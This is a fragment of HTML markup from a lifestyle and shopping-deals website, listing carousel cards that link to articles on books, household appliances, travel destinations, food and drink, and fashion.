			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Sports and Leisure</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
